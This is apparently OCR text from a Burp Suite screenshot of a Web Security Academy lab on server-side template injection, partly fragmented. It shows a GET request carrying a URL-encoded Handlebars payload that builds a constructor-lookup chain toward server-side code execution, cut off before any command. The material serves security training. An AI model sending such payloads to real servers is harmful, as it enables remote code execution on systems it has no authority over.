 Pretty Raw Hex \n
1 GET /?message=
wrtz%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73
%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23%77%69%74%
68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%7
4%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69
%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%6
8%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74
%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%
74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%6
8%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%
20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%2
0%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d
Pretty Raw Hex Render
Web S
Acade
Server-side
template
injection in an
unknown
language with
a documented
exploit